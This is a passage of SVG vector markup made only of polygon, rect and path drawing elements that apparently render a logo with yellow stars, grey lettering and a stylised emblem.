<polygon fill="#FFF100" points="402.944,61.057 402.248,58.887 401.553,61.058 399.283,61.057 401.125,62.381 400.434,64.523   402.248,63.195 404.063,64.523 403.371,62.381 405.214,61.057"></polygon>
<polygon fill="#FFF100" points="407.71,51.622 405.438,51.622 404.741,49.453 404.047,51.625 401.775,51.622 403.617,52.948   402.929,55.088 404.741,53.762 406.555,55.088 405.866,52.948"></polygon>
<polygon fill="#FFF100" points="400.434,45.707 402.247,44.383 404.063,45.707 403.372,43.567 405.214,42.244 402.944,42.244   402.247,40.073 401.552,42.246 399.282,42.244 401.125,43.567"></polygon>
<polygon fill="#FFF100" points="395.39,33.215 394.695,35.387 392.423,35.383 394.264,36.709 393.575,38.852 395.392,37.526   397.204,38.852 396.515,36.709 398.359,35.383 396.085,35.383"></polygon>
<rect x="312" y="20" fill="#C80F2E" width="1" height="65"></rect>
<path fill="#383D42" d="M206.115,60.617v-5.728h0.77v5.728H206.115z"></path>
<path fill="#383D42" d="M209.719,60.617c-0.317-0.946-0.644-1.889-0.943-2.841c-0.081-0.23-0.156-0.464-0.216-0.706  c-0.069-0.281-0.111-0.572-0.192-0.856c0.045,0.285,0.054,0.575,0.072,0.865c0.069,1.177,0.078,2.365,0.093,3.539h-0.763v-5.728  h0.721c0.488,1.443,1.006,2.865,1.356,4.354c-0.093-0.722-0.18-1.452-0.18-2.18v-2.174h0.773v5.728H209.719z"></path>
<path fill="#383D42" d="M212.166,60.695c-0.315,0-0.584-0.078-0.839-0.275v-0.764c0.231,0.171,0.452,0.3,0.746,0.3  c0.455,0,0.68-0.359,0.68-0.781c0-1.183-1.608-1.362-1.608-2.892c0-0.814,0.422-1.461,1.299-1.461c0.314,0,0.506,0.042,0.787,0.192  l-0.006,0.751c-0.192-0.144-0.389-0.258-0.629-0.258c-0.437,0-0.695,0.356-0.695,0.763c0,1.06,1.596,1.327,1.596,2.904  C213.498,59.973,213.025,60.695,212.166,60.695z"></path>
<path fill="#383D42" d="M215.438,55.569v5.048h-0.757v-5.048h-0.892v-0.68h2.518v0.68H215.438z"></path>
<path fill="#383D42" d="M216.728,60.617v-5.728h0.77v5.728H216.728z"></path>
<path fill="#383D42" d="M219.576,55.569v5.048h-0.755v-5.048h-0.892v-0.68h2.515v0.68H219.576z"></path>
<path fill="#383D42" d="M223.501,59.096c0,0.991-0.216,1.599-1.329,1.599c-1.048,0-1.305-0.653-1.305-1.572v-4.234h0.754v4.207  c0,0.422,0.033,0.865,0.575,0.865c0.566,0,0.548-0.437,0.548-0.865v-4.207h0.757V59.096z"></path>
<path fill="#383D42" d="M225.573,55.569v5.048h-0.758v-5.048h-0.892v-0.68h2.515v0.68H225.573z"></path>
<path fill="#383D42" d="M229.642,59.21c-0.138,0.841-0.437,1.485-1.392,1.485c-0.488,0-0.907-0.207-1.153-0.644  c-0.323-0.596-0.35-1.754-0.35-2.431c0-0.668,0.018-1.494,0.311-2.105c0.243-0.497,0.626-0.694,1.174-0.694  c0.482,0,0.874,0.192,1.126,0.611c0.353,0.611,0.371,1.728,0.371,2.428C229.729,58.317,229.711,58.76,229.642,59.21z   M228.798,56.057c-0.066-0.305-0.222-0.542-0.566-0.542c-0.204,0-0.335,0.078-0.446,0.243c-0.231,0.327-0.231,1.264-0.231,1.665  c0,0.605-0.015,1.221,0.078,1.811c0.06,0.353,0.18,0.749,0.611,0.749c0.273,0,0.437-0.165,0.53-0.416  c0.155-0.437,0.147-1.422,0.147-1.922C228.92,57.123,228.92,56.572,228.798,56.057z"></path>
<path fill="#383D42" d="M233.902,60.617h-0.611l-1.108-5.728h0.763c0.18,1.108,0.362,2.216,0.524,3.333  c0.054,0.326,0.102,0.65,0.141,0.976c0.012-0.305,0.075-0.617,0.123-0.925c0.069-0.419,0.123-0.85,0.201-1.273l0.368-2.111h0.721  L233.902,60.617z"></path>
<path fill="#383D42" d="M237.187,60.617l-0.21-1.117h-1.135l-0.216,1.117h-0.751l1.252-5.728h0.605l1.218,5.728H237.187z   M236.414,56.006c-0.093,0.979-0.281,1.94-0.461,2.901h0.907C236.693,57.946,236.519,56.979,236.414,56.006z"></path>
<path fill="#383D42" d="M238.399,60.617v-5.728h0.773v5.072h1.263v0.656H238.399z"></path>
<path fill="#383D42" d="M240.917,60.617v-5.728h2.051v0.653h-1.281v1.817h1.135v0.656h-1.135v1.946h1.281v0.656H240.917z"></path>
<path fill="#383D42" d="M245.621,60.617c-0.317-0.946-0.644-1.889-0.943-2.841c-0.081-0.23-0.156-0.464-0.216-0.706  c-0.069-0.281-0.111-0.572-0.192-0.856c0.048,0.285,0.054,0.575,0.072,0.865c0.069,1.177,0.075,2.365,0.093,3.539h-0.764v-5.728  h0.722c0.488,1.443,1.003,2.865,1.356,4.354c-0.093-0.722-0.18-1.452-0.18-2.18v-2.174h0.772v5.728H245.621z"></path>
<path fill="#383D42" d="M248.825,60.695c-1.53,0-1.737-1.665-1.737-2.841c0-1.179,0.147-3.039,1.718-3.039  c0.264,0,0.413,0.042,0.641,0.174v0.692c-0.153-0.087-0.314-0.144-0.494-0.144c-1.042,0-1.048,1.542-1.048,2.276  c0,0.745,0.057,2.126,1.09,2.126c0.174,0,0.299-0.03,0.452-0.111v0.704C249.22,60.671,249.088,60.695,248.825,60.695z"></path>
<path fill="#383D42" d="M250.094,60.617v-5.728h0.769v5.728H250.094z"></path>
<path fill="#383D42" d="M253.633,60.617l-0.216-1.117h-1.135l-0.216,1.117h-0.746l1.246-5.728h0.611l1.219,5.728H253.633z   M252.858,56.006c-0.093,0.979-0.284,1.94-0.461,2.901h0.91C253.133,57.946,252.962,56.979,252.858,56.006z"></path>
<path fill="#383D42" d="M256.795,60.617c-0.32-0.946-0.647-1.889-0.946-2.841c-0.078-0.23-0.156-0.464-0.216-0.706  c-0.069-0.281-0.114-0.572-0.189-0.856c0.045,0.285,0.051,0.575,0.069,0.865c0.069,1.177,0.075,2.365,0.093,3.539h-0.763v-5.728  h0.721c0.491,1.443,1.003,2.865,1.356,4.354c-0.096-0.722-0.18-1.452-0.18-2.18v-2.174h0.77v5.728H256.795z"></path>
<path fill="#383D42" d="M261.172,59.21c-0.138,0.841-0.44,1.485-1.392,1.485c-0.488,0-0.907-0.207-1.15-0.644  c-0.326-0.596-0.353-1.754-0.353-2.431c0-0.668,0.018-1.494,0.311-2.105c0.239-0.497,0.623-0.694,1.174-0.694  c0.485,0,0.874,0.192,1.126,0.611c0.353,0.611,0.371,1.728,0.371,2.428C261.259,58.317,261.241,58.76,261.172,59.21z   M260.328,56.057c-0.069-0.305-0.221-0.542-0.566-0.542c-0.204,0-0.335,0.078-0.446,0.243c-0.234,0.327-0.234,1.264-0.234,1.665  c0,0.605-0.015,1.221,0.081,1.811c0.06,0.353,0.18,0.749,0.608,0.749c0.273,0,0.437-0.165,0.533-0.416  c0.153-0.437,0.147-1.422,0.147-1.922C260.451,57.123,260.451,56.572,260.328,56.057z"></path>
<path fill="#383D42" d="M266.382,60.165c-0.401,0.428-1.036,0.452-1.587,0.452h-0.626v-5.728h0.952  c0.557,0,0.934,0.078,1.297,0.524c0.5,0.608,0.518,1.665,0.518,2.422C266.936,58.557,266.906,59.602,266.382,60.165z   M266.074,56.742c-0.087-0.659-0.254-1.201-1.036-1.201h-0.099v4.407h0.039c0.728,0,0.976-0.338,1.09-1.024  c0.048-0.35,0.06-0.713,0.06-1.066C266.127,57.491,266.115,57.114,266.074,56.742z"></path>
<path fill="#383D42" d="M267.699,60.617v-5.728h2.054v0.653h-1.282v1.817h1.135v0.656h-1.135v1.946h1.282v0.656H267.699z"></path>
<path fill="#383D42" d="M207.734,68.78c-1.527,0-1.734-1.665-1.734-2.835c0-1.18,0.147-3.045,1.719-3.045  c0.266,0,0.41,0.045,0.644,0.171v0.697c-0.156-0.087-0.32-0.147-0.5-0.147c-1.036,0-1.048,1.545-1.048,2.273  c0,0.751,0.063,2.132,1.093,2.132c0.171,0,0.299-0.036,0.455-0.111v0.707C208.13,68.755,208.004,68.78,207.734,68.78z"></path>
<path fill="#383D42" d="M211.863,67.298c-0.135,0.841-0.437,1.482-1.389,1.482c-0.491,0-0.91-0.204-1.15-0.641  c-0.326-0.593-0.35-1.752-0.35-2.431c0-0.668,0.015-1.491,0.308-2.102c0.24-0.5,0.626-0.695,1.177-0.695  c0.479,0,0.874,0.185,1.123,0.611c0.35,0.608,0.369,1.722,0.369,2.428C211.95,66.405,211.932,66.852,211.863,67.298z   M211.025,64.145c-0.069-0.308-0.224-0.539-0.566-0.539c-0.209,0-0.335,0.075-0.449,0.243c-0.231,0.326-0.231,1.257-0.231,1.664  c0,0.596-0.018,1.219,0.075,1.812c0.063,0.35,0.182,0.745,0.611,0.745c0.275,0,0.437-0.165,0.533-0.413  c0.156-0.437,0.147-1.422,0.147-1.922C211.145,65.208,211.145,64.66,211.025,64.145z"></path>
<path fill="#383D42" d="M215.797,68.705c-0.051-0.79-0.111-1.59-0.143-2.38c-0.009-0.258-0.03-0.506-0.036-0.763  c-0.009-0.264,0.018-0.53-0.024-0.797c-0.209,1.32-0.482,2.629-0.733,3.94h-0.512c-0.276-1.305-0.593-2.608-0.758-3.94l-0.222,3.94  h-0.721l0.473-5.724h0.659l0.5,2.332c0.024,0.138,0.069,0.275,0.093,0.416c0.087,0.461,0.156,0.922,0.216,1.386  c0.018-0.273,0.087-0.542,0.129-0.805c0.033-0.207,0.057-0.422,0.093-0.626c0.027-0.138,0.063-0.269,0.087-0.407l0.449-2.296h0.667  l0.53,5.724H215.797z"></path>
<path fill="#383D42" d="M219.222,65.908c-0.326,0.246-0.751,0.258-1.15,0.258v2.539H217.3V62.98h1.012  c0.32,0,0.56,0.006,0.844,0.18c0.473,0.281,0.566,0.91,0.566,1.416C219.722,65.049,219.618,65.597,219.222,65.908z M218.178,63.633  h-0.105v1.868h0.072c0.623,0,0.769-0.341,0.769-0.907C218.914,64.076,218.779,63.633,218.178,63.633z"></path>
<path fill="#383D42" d="M220.444,68.705V62.98h2.054v0.652h-1.282v1.817h1.132v0.653h-1.132v1.949h1.282v0.652H220.444z"></path>
<path fill="#383D42" d="M224.525,63.657v5.048h-0.758v-5.048h-0.892V62.98h2.515v0.677H224.525z"></path>
<path fill="#383D42" d="M225.938,68.705V62.98h0.775v5.724H225.938z"></path>
<path fill="#383D42" d="M228.92,63.657v5.048h-0.758v-5.048h-0.892V62.98h2.518v0.677H228.92z"></path>
<path fill="#383D42" d="M230.336,68.705V62.98h0.773v5.724H230.336z"></path>
<path fill="#383D42" d="M233.384,68.705h-0.611l-1.105-5.724h0.766c0.177,1.102,0.356,2.212,0.521,3.329  c0.051,0.326,0.102,0.653,0.138,0.979c0.018-0.308,0.075-0.617,0.129-0.928c0.069-0.416,0.12-0.847,0.198-1.27l0.368-2.111h0.722  L233.384,68.705z"></path>
<path fill="#383D42" d="M235.061,68.705V62.98h0.773v5.724H235.061z"></path>
<path fill="#383D42" d="M239.061,68.25c-0.401,0.428-1.036,0.455-1.59,0.455h-0.623V62.98h0.952c0.557,0,0.934,0.075,1.296,0.521  c0.497,0.611,0.512,1.664,0.512,2.422C239.609,66.645,239.585,67.693,239.061,68.25z M238.753,64.834  c-0.087-0.659-0.257-1.201-1.042-1.201h-0.093v4.401h0.036c0.731,0,0.976-0.335,1.093-1.024c0.048-0.35,0.057-0.709,0.057-1.06  C238.803,65.582,238.795,65.202,238.753,64.834z"></path>
<path fill="#383D42" d="M242.334,68.705l-0.216-1.117h-1.135l-0.216,1.117h-0.746l1.246-5.724h0.611l1.218,5.724H242.334z   M241.558,64.097c-0.093,0.976-0.281,1.937-0.464,2.901h0.913C241.833,66.034,241.663,65.064,241.558,64.097z"></path>
<path fill="#383D42" d="M245.888,68.25c-0.404,0.428-1.039,0.455-1.587,0.455h-0.629V62.98h0.955c0.557,0,0.931,0.075,1.293,0.521  c0.5,0.611,0.518,1.664,0.518,2.422C246.438,66.645,246.411,67.693,245.888,68.25z M245.579,64.834  c-0.087-0.659-0.261-1.201-1.039-1.201h-0.096v4.401h0.036c0.728,0,0.979-0.335,1.09-1.024c0.051-0.35,0.06-0.709,0.06-1.06  C245.63,65.582,245.621,65.202,245.579,64.834z"></path>
<path fill="#383D42" d="M249.606,68.705V62.98h2.054v0.652h-1.282v1.817h1.135v0.653h-1.135v1.949h1.282v0.652H249.606z"></path>
<path fill="#383D42" d="M255.445,68.705c-0.048-0.79-0.111-1.59-0.147-2.38c-0.006-0.258-0.024-0.506-0.033-0.763  c-0.009-0.264,0.015-0.53-0.027-0.797c-0.204,1.32-0.482,2.629-0.728,3.94h-0.518c-0.272-1.305-0.593-2.608-0.755-3.94l-0.221,3.94  h-0.722l0.47-5.724h0.662l0.497,2.332c0.027,0.138,0.069,0.275,0.099,0.416c0.081,0.461,0.153,0.922,0.212,1.386  c0.015-0.273,0.084-0.542,0.126-0.805c0.039-0.207,0.063-0.422,0.099-0.626c0.024-0.138,0.057-0.269,0.087-0.407l0.443-2.296h0.671  l0.533,5.724H255.445z"></path>
<path fill="#383D42" d="M258.873,65.908c-0.326,0.246-0.757,0.258-1.152,0.258v2.539h-0.77V62.98h1.012  c0.314,0,0.554,0.006,0.838,0.18c0.473,0.281,0.572,0.91,0.572,1.416C259.373,65.049,259.268,65.597,258.873,65.908z   M257.825,63.633h-0.105v1.868h0.069c0.629,0,0.776-0.341,0.776-0.907C258.564,64.076,258.424,63.633,257.825,63.633z"></path>
<path fill="#383D42" d="M261.912,68.705l-1.048-2.796v2.796h-0.77V62.98h1.018c0.308,0,0.578,0.015,0.832,0.216  c0.386,0.29,0.491,0.82,0.491,1.275c0,0.56-0.155,1.299-0.79,1.452l1.057,2.781H261.912z M261.531,63.854  c-0.126-0.216-0.314-0.243-0.539-0.243h-0.128v1.907c0.197,0,0.401-0.006,0.557-0.138c0.216-0.18,0.269-0.506,0.269-0.77  C261.69,64.378,261.654,64.064,261.531,63.854z"></path>
<path fill="#383D42" d="M263.424,68.705V62.98h2.051v0.652h-1.279v1.817h1.132v0.653h-1.132v1.949h1.279v0.652H263.424z"></path>
<path fill="#383D42" d="M267.16,68.78c-0.32,0-0.587-0.075-0.844-0.273v-0.763c0.233,0.17,0.455,0.302,0.748,0.302  c0.455,0,0.68-0.362,0.68-0.785c0-1.183-1.608-1.368-1.608-2.892c0-0.817,0.419-1.458,1.299-1.458c0.314,0,0.506,0.042,0.787,0.185  l-0.009,0.758c-0.189-0.147-0.383-0.258-0.626-0.258c-0.44,0-0.694,0.35-0.694,0.764c0,1.054,1.596,1.323,1.596,2.901  C268.49,68.058,268.017,68.78,267.16,68.78z"></path>
<path fill="#383D42" d="M271.154,68.705l-0.216-1.117h-1.135l-0.216,1.117h-0.746l1.245-5.724h0.608l1.221,5.724H271.154z   M270.379,64.097c-0.093,0.976-0.285,1.937-0.464,2.901h0.913C270.654,66.034,270.481,65.064,270.379,64.097z"></path>
<path fill="#383D42" d="M274.31,68.705l-1.045-2.796v2.796h-0.773V62.98h1.021c0.308,0,0.575,0.015,0.832,0.216  c0.389,0.29,0.488,0.82,0.488,1.275c0,0.56-0.153,1.299-0.787,1.452l1.054,2.781H274.31z M273.933,63.854  c-0.128-0.216-0.317-0.243-0.542-0.243h-0.126v1.907c0.195,0,0.404-0.006,0.557-0.138c0.216-0.18,0.266-0.506,0.266-0.77  C274.088,64.378,274.052,64.064,273.933,63.854z"></path>
<path fill="#383D42" d="M275.822,68.705V62.98h0.775v5.724H275.822z"></path>
<path fill="#383D42" d="M279.49,68.705l-0.216-1.117h-1.132l-0.212,1.117h-0.749l1.246-5.724h0.608l1.219,5.724H279.49z   M278.717,64.097c-0.093,0.976-0.281,1.937-0.461,2.901h0.907C278.99,66.034,278.822,65.064,278.717,64.097z"></path>
<path fill="#383D42" d="M280.831,68.705V62.98h0.773v5.072h1.263v0.652H280.831z"></path>
<path fill="#5B7E96" d="M282.39,45.983l-2.757,3.711h-13.374V36.087h16.092l-2.779,3.712h-8.984v1.236h10.997l-2.468,3.709h-8.53  v1.238H282.39z"></path>
<path fill="#5B7E96" d="M232.48,49.693l2.577-3.711h3.462c0.415,0,0.843,0,1.289,0c0.444,0,0.835,0.124,1.165,0.15  c-0.194-0.247-0.417-0.507-0.673-0.884c-0.253-0.376-0.497-0.701-0.729-1.032l-2.475-3.651l-6.466,9.127h-5.047l8.835-12.428  c0.29-0.399,0.652-0.742,1.09-1.059c0.441-0.315,1-0.467,1.67-0.467c0.649,0,1.183,0.151,1.619,0.447  c0.433,0.295,0.8,0.64,1.104,1.08l8.609,12.428H232.48z"></path>
<path fill="#5B7E96" d="M264.304,45.983l-2.741,3.711h-6.924c-1.194,0-2.3-0.155-3.318-0.511c-1.013-0.358-1.891-0.838-2.624-1.462  c-0.736-0.622-1.313-1.359-1.731-2.215c-0.42-0.859-0.63-1.787-0.63-2.788c0-1.001,0.21-1.915,0.63-2.745  c0.418-0.83,0.995-1.544,1.731-2.138c0.734-0.598,1.611-0.997,2.624-1.32c1.018-0.323,2.124-0.427,3.318-0.427h9.665l-2.741,3.092  h-6.924c-0.574,0-1.111,0.268-1.609,0.433c-0.492,0.165-0.917,0.489-1.274,0.782c-0.359,0.295-0.641,0.695-0.845,1.106  c-0.207,0.412-0.311,0.891-0.311,1.383c0,0.494,0.101,0.955,0.298,1.359c0.202,0.407,0.481,0.758,0.848,1.045  c0.364,0.29,0.792,0.407,1.284,0.564c0.497,0.159,1.034,0.132,1.609,0.132H264.304z"></path>
<polygon fill="none" points="217.66,39.333 217.66,39.333 220.817,44.521"></polygon>
<polygon fill="none" points="223.487,48.535 236.406,26.868 236.406,26.866"></polygon>
<path fill="#9E9FA0" d="M236.262,26.609h-4.372c-0.015,0-0.029,0.005-0.045,0.006h4.438  C236.275,26.614,236.27,26.609,236.262,26.609z"></path>
<path fill="#9E9FA0" d="M231.393,26.823c-0.038,0.039-0.073,0.082-0.102,0.13l-10.474,17.568l-3.157-5.188  c-0.005-0.008-0.012-0.014-0.017-0.021l3.184,5.232L231.393,26.823z"></path>
<path fill="#9E9FA0" d="M217.18,39.061h-4.681c-0.019,0-0.036,0.005-0.054,0.008h4.794C217.219,39.067,217.2,39.061,217.18,39.061z"></path>
<path fill="#9E9FA0" d="M236.411,26.847l-12.924,21.678c-1.228,2.069-4.162,2.117-5.456,0.09l-5.847-9.165  c0.008,0.04,0.02,0.08,0.044,0.118l5.778,9.057c1.299,2.037,4.247,1.989,5.481-0.09l12.919-21.669  C236.41,26.86,236.409,26.853,236.411,26.847z"></path>
<path fill="#9FA0A1" d="M236.283,26.615h-4.438c-0.015,0.001-0.03,0.004-0.044,0.006h4.503  C236.297,26.618,236.29,26.616,236.283,26.615z"></path>
<path fill="#9FA0A1" d="M231.445,26.777c-0.018,0.015-0.036,0.029-0.052,0.045l-10.566,17.721l-3.184-5.232  c-0.005-0.008-0.011-0.014-0.017-0.021l3.211,5.276L231.445,26.777z"></path>
<path fill="#9FA0A1" d="M223.487,48.525l12.924-21.678c0.003-0.006,0.003-0.012,0.005-0.018l-12.929,21.686  c-1.223,2.059-4.143,2.107-5.43,0.089l-5.88-9.216c0,0.02,0.004,0.04,0.008,0.061l5.847,9.165  C219.325,50.642,222.259,50.594,223.487,48.525z"></path>
<path fill="#9FA0A1" d="M217.239,39.069h-4.794c-0.014,0.002-0.029,0.004-0.042,0.008h4.895  C217.278,39.073,217.258,39.071,217.239,39.069z"></path>
<path fill="#A0A1A2" d="M231.491,26.742c-0.016,0.011-0.031,0.023-0.046,0.035l-10.608,17.789l-3.211-5.276  c-0.005-0.007-0.011-0.014-0.017-0.021l3.238,5.32L231.491,26.742z"></path>
<path fill="#A0A1A2" d="M217.298,39.077h-4.895c-0.006,0.002-0.011,0.005-0.017,0.008h4.948  C217.322,39.081,217.31,39.079,217.298,39.077z"></path>
<path fill="#A0A1A2" d="M223.487,48.515l12.929-21.686c0.002-0.006,0.004-0.012,0.005-0.018l-12.935,21.695  c-1.217,2.05-4.123,2.098-5.405,0.089l-5.9-9.247c-0.002,0.014-0.005,0.028-0.005,0.042l5.88,9.216  C219.344,50.623,222.264,50.575,223.487,48.515z"></path>
<path fill="#A0A1A2" d="M236.304,26.62h-4.503c-0.015,0.002-0.03,0.003-0.045,0.006h4.568  C236.318,26.623,236.311,26.622,236.304,26.62z"></path>
<path fill="#A1A2A3" d="M217.334,39.084h-4.948c-0.006,0.002-0.011,0.005-0.017,0.008h4.984  C217.346,39.09,217.34,39.086,217.334,39.084z"></path>
<path fill="#A1A2A3" d="M236.325,26.626h-4.568c-0.015,0.003-0.03,0.002-0.044,0.006h4.634  C236.34,26.629,236.331,26.629,236.325,26.626z"></path>
<path fill="#A1A2A3" d="M231.538,26.707c-0.017,0.01-0.031,0.024-0.046,0.035l-10.644,17.847l-3.238-5.32  c-0.006-0.007-0.011-0.014-0.017-0.021l3.265,5.364L231.538,26.707z"></path>
<path fill="#A1A2A3" d="M223.487,48.506l12.935-21.695c0.001-0.006,0.005-0.012,0.005-0.018l-12.94,21.703  c-1.211,2.04-4.104,2.088-5.379,0.089l-5.92-9.277c-0.003,0.013-0.004,0.027-0.006,0.04l5.9,9.247  C219.363,50.603,222.27,50.555,223.487,48.506z"></path>
<path fill="#A2A3A4" d="M223.486,48.496l12.94-21.703c0-0.005,0.003-0.01,0.003-0.015l-12.943,21.709  c-1.205,2.03-4.084,2.078-5.354,0.088l-5.934-9.298c-0.004,0.01-0.009,0.02-0.012,0.031l5.92,9.277  C219.383,50.584,222.275,50.536,223.486,48.496z"></path>
<path fill="#A2A3A4" d="M231.573,26.689c-0.012,0.006-0.024,0.011-0.036,0.018l-10.681,17.905l-3.265-5.364  c-0.006-0.007-0.011-0.015-0.017-0.021l3.292,5.408L231.573,26.689z"></path>
<path fill="#A2A3A4" d="M217.352,39.092h-4.984c-0.006,0.003-0.012,0.005-0.017,0.008h5.02  C217.365,39.097,217.359,39.094,217.352,39.092z"></path>
<path fill="#A2A3A4" d="M236.346,26.632h-4.634c-0.005,0.001-0.01,0.004-0.015,0.006h4.657  C236.351,26.636,236.349,26.634,236.346,26.632z"></path>
<path fill="#A3A4A5" d="M223.486,48.487l12.943-21.709c0-0.002-0.002-0.004-0.002-0.007l-12.942,21.706  c-1.2,2.021-4.065,2.068-5.328,0.088l-5.947-9.319c-0.005,0.01-0.008,0.02-0.012,0.03l5.934,9.298  C219.402,50.564,222.281,50.517,223.486,48.487z"></path>
<path fill="#A3A4A5" d="M217.371,39.1h-5.02c-0.005,0.003-0.012,0.004-0.017,0.008h5.056  C217.384,39.105,217.378,39.102,217.371,39.1z"></path>
<path fill="#A3A4A5" d="M231.607,26.675c-0.011,0.005-0.023,0.008-0.034,0.014l-10.707,17.946l-3.292-5.408  c-0.004-0.004-0.007-0.008-0.011-0.011l3.313,5.442L231.607,26.675z"></path>
<path fill="#A3A4A5" d="M236.354,26.638h-4.657c-0.005,0.001-0.009,0.004-0.014,0.006h4.677  C236.357,26.642,236.356,26.64,236.354,26.638z"></path>
<path fill="#A4A5A6" d="M223.486,48.477l12.942-21.706c0-0.002-0.002-0.004-0.002-0.007l-12.94,21.704  c-1.194,2.011-4.045,2.058-5.303,0.088l-5.958-9.335c-0.005,0.009-0.01,0.017-0.014,0.026l5.947,9.319  C219.421,50.545,222.286,50.498,223.486,48.477z"></path>
<path fill="#A4A5A6" d="M231.641,26.661c-0.011,0.004-0.023,0.009-0.034,0.014l-10.73,17.982l-3.313-5.442  c-0.002-0.002-0.005-0.003-0.007-0.006l3.33,5.47L231.641,26.661z"></path>
<path fill="#A4A5A6" d="M236.359,26.644h-4.677c-0.005,0.002-0.009,0.004-0.014,0.006h4.696  C236.363,26.648,236.361,26.646,236.359,26.644z"></path>
<path fill="#A4A5A6" d="M217.39,39.108h-5.056c-0.004,0.002-0.008,0.005-0.012,0.008h5.086  C217.403,39.112,217.396,39.11,217.39,39.108z"></path>
<path fill="#A5A6A7" d="M231.669,26.656h4.701c-0.002-0.002-0.004-0.004-0.006-0.006h-4.696c-0.009,0.003-0.018,0.008-0.028,0.011  L220.887,44.68l-3.33-5.47c-0.002-0.002-0.005-0.003-0.007-0.006l3.348,5.498L231.669,26.656z"></path>
<path fill="#A5A6A7" d="M223.486,48.467l12.94-21.704c0-0.002-0.001-0.004-0.002-0.007l-12.939,21.701  c-1.188,2.001-4.026,2.048-5.277,0.087l-5.967-9.348c-0.006,0.008-0.012,0.015-0.016,0.023l5.958,9.335  C219.44,50.526,222.292,50.478,223.486,48.467z"></path>
<path fill="#A5A6A7" d="M217.409,39.115h-5.086c-0.003,0.002-0.006,0.005-0.009,0.008h5.114  C217.422,39.12,217.415,39.118,217.409,39.115z"></path>
<path fill="#A6A7A8" d="M217.428,39.123h-5.114c-0.003,0.002-0.006,0.005-0.009,0.008h5.142  C217.441,39.127,217.434,39.126,217.428,39.123z"></path>
<path fill="#A6A7A8" d="M223.486,48.458l12.939-21.701c0-0.002-0.001-0.004-0.002-0.007l-12.937,21.698  c-1.182,1.992-4.006,2.038-5.252,0.087l-5.976-9.361c-0.006,0.007-0.011,0.015-0.016,0.023l5.967,9.348  C219.46,50.506,222.298,50.459,223.486,48.458z"></path>
<polygon fill="#A6A7A8" points="231.691,26.662 236.376,26.662 236.37,26.656 231.669,26.656 220.897,44.703 217.549,39.205   217.542,39.199 220.907,44.726"></polygon>
<polygon fill="#A7A8A9" points="231.713,26.667 236.382,26.667 236.376,26.662 231.691,26.662 220.907,44.726 217.542,39.199   217.534,39.194 220.917,44.749"></polygon>
<path fill="#A7A8A9" d="M223.485,48.448l12.937-21.698c0-0.002-0.001-0.004-0.002-0.007l-12.936,21.695  c-1.177,1.982-3.987,2.028-5.226,0.087l-5.983-9.371c-0.006,0.006-0.013,0.013-0.019,0.02l5.976,9.361  C219.479,50.487,222.303,50.44,223.485,48.448z"></path>
<path fill="#A7A8A9" d="M217.446,39.131h-5.142c-0.003,0.002-0.006,0.005-0.009,0.008h5.165  C217.456,39.136,217.451,39.133,217.446,39.131z"></path>
<path fill="#A8A9AA" d="M223.485,48.439l12.936-21.695c-0.001-0.002-0.001-0.004-0.002-0.007l-12.934,21.692  c-1.171,1.972-3.967,2.019-5.201,0.086l-5.982-9.369h5.169c-0.004-0.002-0.007-0.006-0.01-0.008h-5.165  c-0.006,0.005-0.013,0.01-0.019,0.016l5.983,9.371C219.498,50.467,222.309,50.421,223.485,48.439z"></path>
<polygon fill="#A8A9AA" points="231.735,26.673 236.387,26.673 236.382,26.667 231.713,26.667 220.917,44.749 217.534,39.194   217.527,39.188 220.927,44.771"></polygon>
<path fill="#A9AAAB" d="M218.284,48.515c1.233,1.932,4.03,1.886,5.201-0.086l12.934-21.692c-0.001-0.002-0.001-0.004-0.002-0.007  L223.485,48.42c-1.165,1.963-3.948,2.009-5.175,0.086l-5.971-9.352h5.143c-0.004-0.002-0.007-0.005-0.01-0.008h-5.169  L218.284,48.515z"></path>
<polygon fill="#A9AAAB" points="231.757,26.679 236.393,26.679 236.387,26.673 231.735,26.673 220.927,44.771 217.527,39.188   217.52,39.183 220.937,44.794"></polygon>
<path fill="#AAABAB" d="M218.309,48.505c1.227,1.923,4.01,1.877,5.175-0.086l12.932-21.689c-0.001-0.002-0.001-0.005-0.002-0.007  L223.485,48.41c-1.159,1.953-3.928,1.999-5.15,0.086l-5.961-9.334h5.117c-0.004-0.002-0.007-0.005-0.01-0.008h-5.143  L218.309,48.505z"></path>
<polygon fill="#AAABAB" points="231.779,26.685 236.398,26.685 236.393,26.679 231.757,26.679 220.937,44.794 217.52,39.183   217.512,39.177 220.947,44.817"></polygon>
<path fill="#ABACAC" d="M218.335,48.495c1.221,1.913,3.991,1.867,5.15-0.086l12.931-21.687c-0.001-0.002-0.001-0.005-0.002-0.007  L223.484,48.4c-1.154,1.943-3.909,1.989-5.124,0.085l-5.95-9.316h5.091c-0.003-0.002-0.007-0.005-0.01-0.008h-5.117L218.335,48.495z"></path>
<polygon fill="#ABACAC" points="231.8,26.691 236.404,26.691 236.398,26.685 231.779,26.685 220.947,44.817 217.512,39.177   217.505,39.172 220.957,44.84"></polygon>
<path fill="#ACADAD" d="M218.36,48.486c1.215,1.904,3.971,1.858,5.124-0.085l12.929-21.684c-0.001-0.002-0.001-0.005-0.002-0.007  l-12.928,21.681c-1.148,1.934-3.89,1.979-5.099,0.085l-5.939-9.299h5.058l3.463,5.686l10.855-18.165h4.586  c-0.001-0.002-0.003-0.004-0.005-0.006H231.8L220.957,44.84l-3.452-5.668c-0.001-0.001-0.002-0.002-0.003-0.002h-5.091  L218.36,48.486z"></path>
<path fill="#ADAEAE" d="M220.967,44.862l-3.463-5.686h-5.058l5.939,9.299c1.209,1.894,3.951,1.849,5.099-0.085l12.928-21.681  c-0.001-0.002-0.001-0.005-0.002-0.007l-12.926,21.678c-1.142,1.924-3.87,1.969-5.073,0.084l-5.928-9.281h5.022l3.473,5.701  l10.867-18.182h4.566c-0.001-0.002-0.001-0.004-0.002-0.006h-4.586L220.967,44.862z"></path>
<path fill="#AEAFAF" d="M220.977,44.885l-3.473-5.701h-5.022l5.928,9.281c1.203,1.885,3.931,1.839,5.073-0.084l12.926-21.678  c0,0,0,0,0,0h-4.566L220.977,44.885z M236.401,26.709l-12.917,21.663c-1.136,1.914-3.851,1.959-5.048,0.084l-5.918-9.264h4.987  l3.482,5.716l10.879-18.199H236.401z"></path>
<path fill="#AFB0B0" d="M217.505,39.192h-4.987l5.918,9.264c1.197,1.875,3.912,1.83,5.048-0.084l12.917-21.663h-4.535  l-10.879,18.199L217.505,39.192z M231.888,26.715h4.504l-12.908,21.647c-1.131,1.904-3.831,1.949-5.023,0.084l-5.907-9.246h4.952  l3.491,5.731L231.888,26.715z"></path>
